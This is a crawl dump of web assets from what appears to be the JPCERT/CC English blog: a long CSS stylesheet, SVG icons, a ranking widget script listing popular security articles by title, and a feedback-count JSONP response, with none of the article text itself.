  margin-bottom: 0;
  padding-bottom: 0;
}
.entry .entry-content table {
  border-collapse: collapse;
  max-width: 100%;
  margin: 0 auto 30px;
  border: 1px solid #efefef;
}
.entry .entry-content table:last-child {
  margin-bottom: 0;
}
.entry .entry-content table th {
  padding: 10px;
  line-height: 1.5;
  letter-spacing: 0.04em;
  vertical-align: middle;
  background-color: #d3ddff;
  border: 1px solid #efefef;
  font-size: 14px;
}
.entry .entry-content table td {
  padding: 10px;
  line-height: 1.5;
  letter-spacing: 0.04em;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #efefef;
  font-size: 14px;
}
.entry .caption {
  display: block;
  margin-bottom: 30px;
}
.conversation dt {
  float: right;
}
.conversation dt.moderator {
  float: left;
}
.entry .userpic {
  width: 42px;
  height: 42px;
}
.entry .userpic img {
  margin-top: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
}
.conversation dd {
  position: relative;
  padding: 1em 1.62em;
  margin: 0px 4em 1.62em 0px;
  background-color: #F5F4F2;
  border-radius: 10px;
}
.conversation .moderator + dd {
  margin: 0px 0px 1.62em 4em;
  background-color: #F5F4F2;
}
.conversation dd:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 20px;
  width: 0px;
  height: 0px;
  border-top: 15px solid #F5F4F2;
  border-right: 15px solid transparent;
}
.conversation .moderator + dd:after {
  left: -15px;
  border-right: 0px none;
  border-left: 15px solid transparent;
}
.conversation dd p {
  margin: 0.62em 0px;
}
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #004B9A;
  margin: 1em 0;
  padding: 0;
}
.ninja_onebutton {
  margin-bottom: 30px;
}
.entry-author-detail {
  position: relative;
  padding: 25px;
  margin-bottom: 40px;
  background: #f5f4f2;
}
.entry-author-detail-header {
  padding-bottom: 10px;
}
.entry-author-detail-header p {
  margin-bottom: 0;
  font-weight: bold;
  font-size: 14px;
}
.entry-author-detail-body figure {
  width: 90px;
  float: left;
}
.entry-author-detail-body figure img {
  margin-top: 0;
  border-radius: 50%;
}
.entry-author-detail-body .entry-author-detail-body-text {
  margin-left: 110px;
}
.entry-author-detail-body .entry-author-detail-body-text p {
  margin-bottom: 0;
}
.entry-author-detail-body .entry-author-detail-body-text .name {
  padding-bottom: 10px;
  font-size: 14px;
}
.entry-author-detail-body .entry-author-detail-body-text .name a {
  font-weight: bold;
  text-decoration: none;
}
.entry-author-detail-body .entry-author-detail-body-text .name a:hover {
  text-decoration: none;
}
.entry-author-detail-body .entry-author-detail-body-text .profile {
  font-size: 14px;
}
.relation-entrylist {
  padding: 20px;
  color: #060d4a;
  background-color: #f5f4f2;
}
.relation-entrylist h1 {
  padding-bottom: 12px;
  font-size: 18px;
  font-weight: bold;
}
.relation-entrylist ul li {
  width: 100%;
  display: table;
  margin-top: 15px;
  padding-top: 15px;
  border-top: solid 1px #d3d2d3;
}
.relation-entrylist ul li:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: 0;
}
.relation-entrylist ul li a {
  display: block;
  text-decoration: none;
}
.relation-entrylist ul li figure {
  display: table-cell;
  padding: 0 20px 0 0;
  vertical-align: top;
  width: 130px;
  overflow: hidden;
}
.relation-entrylist ul li figure img.entry-thumbnail {
  margin-top: 0;
  width: 130px;
}
.relation-entrylist ul li .detail {
  display: table-cell;
  vertical-align: top;
}
.relation-entrylist ul li a .detail .title {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: bold;
  color: #000;
}
.relation-entrylist ul li a:hover .detail .title {
  color: #333;
}
.relation-entrylist ul li a .detail .excerpt {
  margin-bottom: 0;
  color: #343434;
}
.entry-navi {
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-top: 60px;
  border-top: solid 1px #d3d2d3;
  border-bottom: solid 1px #d3d2d3;
}
.entry-navi-prev,
.entry-navi-home,
.entry-navi-next {
  display: table-cell;
  padding: 15px;
  vertical-align: middle;
}
.entry-navi-prev {
  text-align: left;
}
.entry-navi-home {
  text-align: center;
}
.entry-navi-next {
  text-align: right;
}
.entry-navi a {
  display: block;
  text-decoration: none;
  font-size: 15px;
}

.entry .entry-content pre {
  background-color: #c7ddec;
  padding: 5px;
  white-space: pre-wrap;
  color: #333;
}
.entry .entry-content li pre {
  padding: 5px 5px 5px 20px;
}
.entry .entry-content ol.lower-roman li {
  list-style-type: lower-roman;
}

/* ------------------------------------------
            feedback_form
------------------------------------------ */
#feedback_form {
  padding: 1px 0 40px;
}
#feedback_form .title {
  position: relative;
  margin-top: 30px;
  padding: 7px 5px 7px 15px;
  line-height: 1.2;
  color: #fff;
  background-color: #060d4a;
  font-size: 16px;
  font-weight: bold;
}
#feedback_form .title:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 4px;
  height: 20px;
  margin: auto 0;
  background-color: #6484c5;
}
#feedback_form .title:first-child {
  margin-top: 0;
}
#feedback_form .inner {
  padding: 10px 15px 0;
}
#feedback_form .select {
  display: table;
}
#feedback_form .select label {
  display: table-cell;
  width: 100px;
  vertical-align: middle;
  font-size: 16px;
}
#feedback_form .select label input {
  margin: 0 5px 0 0;
  vertical-align: middle;
}
#feedback_form .result {
  padding-top: 10px;
  font-size: 14px;
}
#feedback_form .result .count {
  padding-right: 5px;
  color: #be1a20;
}
#feedback_form .message {
  font-size: 16px;
}
#feedback_form #free_text {
  box-sizing: border-box;
  display: block;
  width: 100%;
  height: 199px;
  margin-top: 10px;
  padding: 10px;
  line-height: 1.5;
  font-size: 16px;
  border: 1px solid #656465;
  font-family: Helvetica, Arial, "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, "Yu Gothic", YuGothic, sans-serif;
  resize: vertical;
}
#feedback_form .send_area {
  padding-top: 10px;
  text-align: right;
  vertical-align: middle;
  font-size: 0;
}
#feedback_form .send_area .en_js_msg {
  display: inline-block;
  margin-left: 5px;
  vertical-align: middle;
  font-size: 14px;
}
#feedback_form .send_area .loader {
  display: inline-block;
  margin-left: 5px;
  vertical-align: middle;
  font-size: 14px;
}
#feedback_form .send_area .loader img {
  position: relative;
  top: -2px;
  vertical-align: middle;
}
#feedback_form .send_area .thanks {
  display: inline-block;
  margin-left: 5px;
  vertical-align: middle;
  font-size: 14px;
}
#feedback_form .send_area .button {
  display: inline-block;
  width: 70px;
  padding: 5px 8px;
  margin-left: 5px;
  text-align: center;
  vertical-align: middle;
  color: #6484c5;
  background-color: #d3d2d3;
  border: 0;
  border-radius: 3px;
  font-size: 14px;
  font-weight: bold;
  cursor: pointer;
}
#feedback_form .send_area .button[disabled] {
  color: #999;
  cursor: default;
}

/* ------------------------------------------
                  ClearFix
------------------------------------------ */
.clearfix, .conversation {
  zoom: 1;
  overflow: hidden;
}
.clearfix:after, .conversation:after {
  content: "";
  display: block;
  clear: both;
}
/* ------------------------------------------
               for Small PC
------------------------------------------ */
@media(max-width:1100px) {
  #content {
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__inner {
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__logo {
    left: 1em;
  }
  .header__lang {
    right: 1em;
  }
  .breadcrumb-navi .inner {
    padding-left: 1em;
    padding-right: 1em;
  }
  .footer {
  }
  .footer__inner {
    padding-left: 1em;
    padding-right: 1em;
  }
}
/* ------------------------------------------
                 for tablet
------------------------------------------ */
@media(max-width:768px) {
  img {
    max-width: 100%;
    height: auto;
  }
  .header {
  }
  .header__inner {
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    padding-top: 45px;
    padding-bottom: 35px;
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__logo {
    top: 20px;
    left: 1em;
    width: 120px;
  }
  .header__title {
    font-size: 30px;
  }
  .header__description {
    font-size: 12px;
  }
  .header__lang {
    top: 20px;
    right: 1em;
  }
  .header__lang__cell-label {
    display: none;
  }
  .header__lang__cell-label {
  }
  .header__lang__switcher {
    min-width: 0;
    padding: 3px 5px;
  }
  .header--bottom {
  }
  .header--bottom .header__inner {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .header--bottom .header__logo {
    top: 27px;
  }
  .header--bottom .header__lang {
    top: 34px;
  }
  .breadcrumb-navi .inner {
    overflow: auto;
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    padding: 10px 1em;
    white-space: nowrap;
    word-break: normal;
    word-wrap: normal;
    font-size: 12px;
  }
  .page-title {
    font-size: 30px;
  }
  #content {
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    padding: 30px 0 10px 0;
    text-align: left;
  }
  #main-wrapper {
    width: 100%;
    float: none;
    margin: 0 0 0 0;
  }
  #content main {
    margin-right: 0;
    margin-bottom: 50px;
    padding: 0 1em;
  }
  #content aside {
    width: 100%;
    float: none;
    padding: 0 1em;
  }
  #side-banner {
    text-align: center;
  }
  #side-likebox {
    width: 300px !important;
    margin: 0 auto;
  }
  .footer {
  }
  .footer__inner {
    width: 100%;
    max-width: 100%;
    min-width: 300px;
    margin: 0 auto;
    padding: 0 1em 0 1em;
  }
  .footer__information {
    padding-top: 20px;
  }
  .footer__information__cell-logo {
    width: 110px;
  }
  .footer__information__company {
    font-size: 10px;
  }
  .footer__information__navigation__item {
    font-size: 10px;
  }
  .footer__disclaimer {
    margin-top: 20px;
    padding: 10px 0;
    font-size: 10px;
  }
  .footer__disclaimer__label {
  }
  .footer__disclaimer__content {
  }
  .footer__copyright {
    padding: 10px 0;
    font-size: 10px;
  }
  .entry {
    padding-right: 0;
  }
}
/* ------------------------------------------
                 for sp
------------------------------------------ */
@media(max-width:480px) {
  body {
    padding-top: 60px;
  }
  .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    z-index: 1000;
    border-bottom-width: 2px;
  }
  .header__inner {
    height: 100%;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 1em;
    padding-right: 1em;
  }
  .header__logo {
    display: none;
  }
  .header__title {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    line-height: 60px;
    font-size: 15px;
  }
  .header__description {
    display: none;
  }
  .header__lang {
    display: block;
    top: 0;
    bottom: 0;
    height: 27px;
    margin: auto 0;
  }
  .header__lang__cell-field {
    display: block;
  }
  .header__lang__switcher {
    min-width: 0;
    padding: 3px 5px;
    font-size: 12px;
  }
  .header--bottom {
  }
  .header--bottom .header__lang {
    top: 0;
    bottom: 0;
  }
  .page-title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-size: 20px;
  }
  .entry-author {
    font-size: 86%;
  }
  .entry .entry-meta .entry-date {
    padding-top: 14px;
    font-size: 86%;
  }
  .entry .entry-title {
    font-size: 20px;
  }
  .entry .entry-categories ul li {
    margin-bottom: 0.3em;
  }
  .entrylist li {
    padding-top: 20px;
  }
  .entrylist li:first-child {
    padding-top: 0;
  }
  .entrylist li article {
  }
  .entrylist li article .entry-data {
  	display: block;
    width: 100%;
  }
  .entrylist li article .entry-detail {
    padding-left: 15px;
  	display: block;
    width: 100%;
  }
  .entrylist li .entry-image .label {
    padding: 4px 5px;
    font-size: 10px;
  }
  .entrylist li .entry-meta {
    display: block;
    padding-top: 5px;
  }
  .entrylist li .entry-meta__cell-author {
    display: block;
    float: left;
    vertical-align: middle;
  }
  .entrylist li .entry-meta__cell-date {
    display: block;
    float: right;
    height: 25px;
    vertical-align: middle;
    line-height: 25px;
  }
  .entrylist li .entry-meta .entry-author p {
    font-size: 10px;
  }
  .entrylist li .entry-meta .entry-date {
    font-size: 10px;
  }
  .page-navigation {
    padding-top: 30px;
  }
  .page-navigation a {
    font-size: 12px;
  }
  .page-navigation-list {
  }
  .page-navigation-list-item {
    padding: 10px;
  }
  .entry .entry-social-buttons--before-content {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .entry .entry-social-buttons--after-content {
    padding-top: 15px;
    padding-bottom: 30px;
  }
  .entry .entry-content h2 {
  }
  .entry .entry-content h3 {
    font-size: 20px;
  }
  .entry .entry-content h4 {
    font-size: 16px;
  }
  .entry .entry-content table {
  }
  .entry .entry-content table th {
    padding: 5px;
    font-size: 12px;
  }
  .entry .entry-content table td {
    padding: 5px;
    font-size: 12px;
  }

  .ninja_onebutton {
    margin-bottom: 30px;
  }
  .entry-author-detail {
    padding: 15px;
  }
  .entry-author-detail-header {
  }
  .entry-author-detail-header p {
    text-align: center;
  }
  .entry-author-detail-body figure {
    width: 100%;
    float: none;
    padding-bottom: 10px;
    text-align: center;
  }
  .entry-author-detail-body figure img {
    margin-top: 0;
  }
  .entry-author-detail-body .entry-author-detail-body-text {
    margin: 0;
  }
  .relation-entrylist {
    padding: 15px;
  }
  .relation-entrylist h1 {
    font-size: 14px;
  }
  .relation-entrylist ul li figure {
    padding-right: 10px;
    height: 60px;
    overflow: hidden;
  }
  .relation-entrylist ul li a .detail .title {
    font-size: 14px;
  }
  .entry-navi {
    margin-top: 45px;
  }
  .entry-navi a {
    font-size: 12px;
  }
  .entry-navi-prev,
  .entry-navi-home,
  .entry-navi-next {
    padding: 10px;
  }
  aside nav {
    padding: 15px;
  }
  aside nav h1 {
    font-size: 14px;
  }
  .archivelist nav ul li {
    font-size: 14px;
  }
  .categorylist nav ul li {
    padding-left: 15px;
    font-size: 14px;
  }
  .categorylist nav ul li .bullet {
    top: 4px;
  }
  .categorylist nav ul li ul li {
    font-size: 12px;
  }
  .categorylist nav ul li ul li .bullet {
    top: 2px;
  }
  .rankinglist__list__item__rank {
    font-size: 14px;
  }
  .rankinglist__list__item__title {
    font-size: 14px;
  }
  #side-likebox {
    width: 100% !important;
  }
  .search-form .search-text {
    width: 250px;
  }
  .footer {
  }
  .footer__inner {
  }
  .footer__information {
    display: block;
    padding-top: 20px;
  }
  .footer__information__cell-logo {
    display: block;
    width: 138px;
    text-align: left;
  }
  .footer__information__cell-company {
    display: block;
    padding-left: 0;
    padding-top: 15px;
    text-align: left;
  }
  .footer__information__cell-navigation {
    display: block;
    padding-top: 15px;
    padding-left: 0;
    text-align: left;
  }
  .footer__information__company {
    font-size: 10px;
  }
  .footer__information__navigation {
    text-align: center;
  }
  .footer__information__navigation__item {
    font-size: 10px;
  }
  #feedback_form {
    padding: 1px 0 40px;
  }
  #feedback_form .title {
    font-size: 14px;
  }
  #feedback_form .title:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 4px;
    height: 20px;
    margin: auto 0;
    background-color: #6484c5;
  }
  #feedback_form .select label {
    width: 70px;
    font-size: 14px;
  }
  #feedback_form .result {
    font-size: 14px;
  }
  #feedback_form .message {
    font-size: 14px;
  }
  #feedback_form #free_text {
    font-size: 14px;
  }
}
#page-top {
  position: fixed;
  right: 16px;
  bottom: 16px;
}
#page-top a {
  text-decoration: none;
}

/* ------------------------------------------
            Google Custom Search
------------------------------------------ */
.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.gsib_a {
  padding-top: 0  !important;
}
.cse .gsc-control-cse, .gsc-control-cse {
  padding: 0 0 1em 0  !important;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  margin: 10px;
}
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus {
  background-color: #004B9A !important;
  border-color: #004B9A !important;
}

/* -----------------------------------------
 *   Feedback 
 * ----------------------------------------*/
#feedback_form .send_area .en_js_msg{
  color: #e50012;
  display: none;
}
.feedback_noscript .send_area .incident_link,
.feedback_done .send_area .en_js_msg,
.feedback .send_area .thanks, 
#feedback_form .send_area .thanks{
  display: none;
}
.feedback_noscript #feedback_form .send_area .en_js_msg,
.feedback_done #feedback_form .send_area .thanks {
  display: inline;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://blogs.jpcert.or.jp/en/common/images/header_logo.svg
body_size: 1297
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 185.7 26" style="enable-background:new 0 0 185.7 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#D20000;}
</style>
<title>アートボード 1</title>
<path class="st0" d="M8.2,19.8c0,0,0.1-12.5,0-14.1c0-0.8-0.7-1.4-1.5-1.4c-0.2,0-0.4,0-0.5,0.1c-0.4,0.1-0.6-0.7,0-0.7H17  c0.4,0,0.1,0.6-0.1,0.6c-1.6,0-1.9,0.9-2,2V17c-0.4,5.8-8.6,7.3-14.7,5.6l2.2-6.3C4.2,24.6,8.4,21.9,8.2,19.8z"/>
<path class="st0" d="M20.7,5.6c0,0-0.1,12,0,13.9c0.2,1-0.4,1.9-1.4,2.1c-0.2,0-0.3,0-0.5,0c-0.7,0.1-0.7,0.6-0.6,0.9H28  c0.4,0,0.4-0.7-0.1-0.7c-1.4-0.1-2.3-0.8-2.4-2.1v-5.9h5c2.1-0.1,6.3-1.4,6.5-5.1c0-3.7-3.7-5.1-6.5-5.1H18.8  C18.8,3.6,20.3,5.2,20.7,5.6z M25.6,13V5H28c2.2,0,3.9,1.8,3.9,3.9c-0.1,1.7-2,3.9-3.3,4S25.6,13,25.6,13z"/>
<path class="st0" d="M55.5,11L57,5.1c-10.7-5.8-19.5,0.2-19.2,8.7c0.3,8,11.9,12.4,19.9,7l-1.9-5.1c-2.6,9.3-12.8,8-12.7-2.5  S53.4,0.1,55.5,11z"/>
<path class="st0" d="M60.7,5.7V20c0,0-1.4,1.9-2.1,2.5h17.9c1.1-2.1,1.8-4.3,2-6.6c-1,1-4.3,4.5-7.5,5.1s-5-0.3-5.2-2.5v-5.1h3.9  c0.7,0.1,3-0.4,4,2.5V8.6c-0.1,0.8-2.6,3.1-3.9,3h-3.9V5.2c6.3-0.2,8.5,1.9,9.9,3.1s1.4,0.3,1.3,0c-0.3-1.6-0.6-3.1-1.1-4.7H58.8  C59.7,4.1,60.3,4.8,60.7,5.7z"/>
<path class="st0" d="M80.5,3.9c0.7,0.1,1,1.2,1.1,1.7v13.8c0,1.1-0.7,1.9-2.1,3.4h9c-1-0.8-1.6-1.9-1.9-3.2v-6c3,0,3.8,0.3,5,2.1  s2.5,7.1,2.5,7.1h7.4c-1.2-0.4-2.7-3.6-3.6-6s-1.7-3.1-4.7-3.8c9.9-1.1,5.5-9,1-9H80.7 M90,4.9c1.9,0.1,3.3,1.8,3.2,3.7l0,0  c0,1.8-1.4,3.3-3.2,3.5h-3.3V5L90,4.9z"/>
<path class="st0" d="M100.4,7.7c-0.5,1.3,0.7,0.7,0.8,0.6s3.5-2.9,4.9-3.4c1.1-0.3,2.3,0.4,2.6,1.5v13.1c0,0.7-1,2.2-2.2,2.1  c-0.7,0.4-0.3,0.8,0,1c0,0,8.2,0.1,8.9,0s0.2-0.9,0-0.9c-1.1,0-2-1-2-2.1v-0.1V6.3c0-1,0.7-1.3,1.5-1.3c2.7,0.2,5.1,2.9,5.6,3.7  c0.5,0.8,0.9,0.3,0.9,0.2l-1.3-5.1h-18.5C101.6,3.8,100.8,6.5,100.4,7.7z"/>
<path class="st1" d="M129.3,0.3L121,25.7h57.1V0.3H129.3z"/>
<path class="st0" d="M183,0.5c1.4,0,2.6,1.2,2.6,2.6s-1.2,2.6-2.6,2.6c-1.4,0-2.6-1.2-2.6-2.6l0,0c-0.1-1.4,1-2.6,2.4-2.6  C182.8,0.5,182.9,0.5,183,0.5z M183,5.3c1.2,0,2.1-0.9,2.2-2.1V3.1c0-1.2-0.9-2.2-2.1-2.2l0,0c-1.2,0-2.1,0.9-2.2,2.1v0.1  c-0.1,1.2,0.9,2.2,2,2.2H183L183,5.3z M182,1.5h1.2c0.7,0,1.1,0.3,1.1,0.8c0,0.6-0.4,0.8-0.8,0.8l0.8,1.4h-0.6l-0.8-1.3h-0.5v1.3  H182V1.5z M182.5,2.9h0.5c0.5,0,0.8,0,0.8-0.5S183.4,2,183.1,2h-0.7L182.5,2.9z"/>
<path class="st0" d="M132.3,14.2c-0.3-8.5,8.5-14.5,19.2-8.7l-1.6,5.9c-2.1-11-12.2-8.4-12.3,2.1s10.1,11.8,12.7,2.5l1.9,5.1  C144.2,26.5,132.6,22.1,132.3,14.2z"/>
<path class="st0" d="M154.7,14.2c-0.3-8.5,8.5-14.5,19.2-8.7l-1.6,5.9c-2.1-11-12.2-8.4-12.2,2.2s10.1,11.8,12.7,2.5l1.9,5.1  C166.5,26.5,154.9,22.1,154.7,14.2z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://pro.ranklet4.com/widgets/N2r04NQy9WPJiTSHTadz.js
body_size: 1290
content:
(()=>{var s,i=document.getElementById("ranklet4-N2r04NQy9WPJiTSHTadz"),n=document.createElement("style"),t=(n.innerHTML="",i.after(n),i.innerHTML='<section id="side-ranking" class="rankinglist">\n  <nav>\n    <h1>Ranking</h1>\n    <ul class="rankinglist__list">\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2016&#x2F;01&#x2F;windows-commands-abused-by-attackers.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">1</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;6oKY2Hgudik94XC29C95P0i1NTZgDRecCbq1iFp4N9g&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvMDMtODAwd2kuanBn.jpg" alt="Windows Commands Abused by Attackers ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">Windows Commands Abused by Attackers </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2025&#x2F;11&#x2F;APT-C-60_update.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">2</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;QZFdKcmFn8rPw6Qerjnwbv_kS1uS0ib32PMkfEW3LJs&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvYXB0YzYwdXBkYXRlMDItODAwd2kucG5n.jpg" alt="Update on Attacks by Threat Group APT-C-60 ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">Update on Attacks by Threat Group APT-C-60 </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2025&#x2F;08&#x2F;crossc2.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">3</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;UQFRdRYyU8tvA9Wt_cMWdlfxigbAjOXPCTf4_3MQEB8&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvTGludXhDUzA1LTgwMHdpLnBuZw.jpg" alt="CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">CrossC2 Expanding Cobalt Strike Beacon to Cross-Platform Attacks </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2024&#x2F;11&#x2F;etw_forensics.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">4</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;1dnDik0crEHtzjqzX7W9ZdqUF-TgErUod8vEnGgEYDc&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvZXR3LWZvcmVuc2ljcy1maWcxLTgwMHdpLnBuZw.jpg" alt="ETW Forensics - Why use Event Tracing for Windows over EventLog? - ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">ETW Forensics - Why use Event Tracing for Windows over EventLog? - </p>\n          </span>\n        </a>\n      </li>\n      <li class="rankinglist__list__item">\n        <a class="rankinglist__list__item__grid" href="https:&#x2F;&#x2F;blogs.jpcert.or.jp&#x2F;en&#x2F;2025&#x2F;07&#x2F;ivanti_cs.html">\n          <span class="rankinglist__list__item__grid__cell-rank">\n            <span class="rankinglist__list__item__rank">5</span>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-image">\n            <figure class="rankinglist__list__item__image">\n              <img class="rankinglist__list__item__image__src" src="https:&#x2F;&#x2F;thumbnail.ranklet4.com&#x2F;HJKuUikIpFgB-F1VVQBKgmWaNiMSIxzjOY-j0AlmjEQ&#x2F;rs:fit:160:160&#x2F;q:75&#x2F;sm:1&#x2F;aHR0cHM6Ly9ibG9ncy5qcGNlcnQub3IuanAvZW4vLmFzc2V0cy90aHVtYm5haWwvaXZhbnRpX2NzMDItODAwd2kucG5n.jpg" alt="Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities ">\n            </figure>\n          </span>\n          <span class="rankinglist__list__item__grid__cell-data">\n            <p class="rankinglist__list__item__title">Malware Identified in Attacks Exploiting Ivanti Connect Secure Vulnerabilities </p>\n          </span>\n        </a>\n      </li>\n    </ul>\n  </nav>\n</section>\n',{"https://blogs.jpcert.or.jp/en/2016/01/windows-commands-abused-by-attackers.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=1&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2016%2F01%2Fwindows-commands-abused-by-attackers.html","https://blogs.jpcert.or.jp/en/2025/11/APT-C-60_update.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=2&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2025%2F11%2FAPT-C-60_update.html","https://blogs.jpcert.or.jp/en/2025/08/crossc2.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=3&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2025%2F08%2Fcrossc2.html","https://blogs.jpcert.or.jp/en/2024/11/etw_forensics.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=4&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2024%2F11%2Fetw_forensics.html","https://blogs.jpcert.or.jp/en/2025/07/ivanti_cs.html":"https://pro.ranklet4.com/click?id=N2r04NQy9WPJiTSHTadz&rank=5&url=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2025%2F07%2Fivanti_cs.html"});window.navigator.sendBeacon&&window.IntersectionObserver&&((s=new window.IntersectionObserver(function(n){n.forEach(function(n){n.isIntersecting&&(s.unobserve(i),window.navigator.sendBeacon("https://pro.ranklet4.com/impression?id=N2r04NQy9WPJiTSHTadz"))})},{threshold:.5})).observe(i),n=i.getElementsByTagName("a"),Array.prototype.slice.call(n).forEach(function(n){var s=t[n.href];s&&n.addEventListener("click",function(n){window.navigator.sendBeacon(s)})}))})();

--- FILE ---
content_type: application/javascript
request_url: https://ws.jpcert.or.jp/cgi-bin/get_feedback_jsonp.cgi?uri=/en/2021/05/xmrig.html&_d=1769872909091
body_size: 166
content:
try {
  parseFeedbackInfo({"token":"U2FsdGVkX182hQBWl40DGrVEwVRmQ0N8YOugTK+K667YFS+PW7h2fsaa2IqQyTDC2vk3sNxyTYU=","useful":5});
}catch(e){
  //alert(e);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://blogs.jpcert.or.jp/en/common/images/icon-mail.svg
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd}</style></defs><path id="common_images_icon-mail.svg" data-name="common/images/icon-mail.svg" class="cls-1" d="M1891 474h14v2l-7 4-7-4v-2zm0 3l7 4 7-4v7h-14v-7z" transform="translate(-1891 -474)"/></svg>